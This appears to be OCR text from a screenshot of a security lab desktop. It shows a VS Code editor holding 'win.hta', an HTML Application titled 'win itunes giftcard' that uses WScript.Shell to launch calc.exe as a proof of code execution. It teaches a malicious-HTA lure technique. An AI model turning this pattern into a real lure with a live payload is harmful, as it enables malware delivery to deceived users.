 File Edit Selection View Go Run Terminal Help
win.hta - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
You can clone a repository locally.
Clone Repository
To learn more about how to use git
and source control in VS Code read
our docs.
OUTLINE
Get Started
HTTP/2 200 OK Untitled-1 1
win.hta
F: > win.hta > html > body > script > ws
1 <html>
2
3 <head><title>win itunes giftcard</title></head>
4
5 <body>
6 <script>
7 var ws = new ActiveXObject("WScript.Shell");
8 ws.Exec("calc.exe");
9
10 </script>
11
12 </body>
13 </html>
PROBLEMS 1 OUTPUT TERMINAL DEBUG CONSOLE
powershell
COMMANDO 1/3/2022 5:09:41 PM
PS C:\Users\alroky >
Session contents restored from 1/3/2022 at 6:32:02 PM
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
COMMANDO 1/12/2022 8:56:36 PM
PS C:\Users\alroky >
You have Docker installed on your system. Do you want to
install the recommended extensions for it?
Install
Show Recommendations
1 0
Ln 7, Col 14 Spaces: 4 UTF-8 CRLF HTML
Online - R...
Select Ad...
حقيبة تدري...
kali (Snaps...
C:\xampp...
TCPView - ...
OBS 27.0.1...
PayloadsA...
F:\
win.hta - ...
15°C
ENG
8:59 PM
1/12/2022